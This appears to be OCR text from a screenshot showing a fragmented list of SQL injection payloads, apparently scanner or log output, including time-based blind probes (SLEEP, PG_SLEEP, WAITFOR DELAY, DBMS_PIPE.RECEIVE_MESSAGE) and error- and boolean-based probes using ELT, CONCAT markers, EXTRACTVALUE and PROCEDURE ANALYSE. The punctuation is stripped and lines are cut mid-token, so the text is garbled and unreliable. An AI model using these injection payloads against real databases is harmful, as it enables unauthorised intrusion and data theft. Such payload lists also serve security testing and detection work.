
ELECT 9510 FROM SELECTSLEEP20GoGs |
AND SELECT 9510 
CHR11520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGE
CHR11520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGE
 FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
DECLARE
LECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP
SE WHEN 73467346 THEN |
SELECT CHAR113CHAR122CHAR1
453145 |
SELECT CONCAT0x717a707171ELT4726472610x7170767171 |
CAS
07171SELECT ELT2853285310x7 |
PROCEDURE ANALYSEEXTRACTVA
a707171SELE |
PROCEDURE ANALYSEEXTRACTVALUE147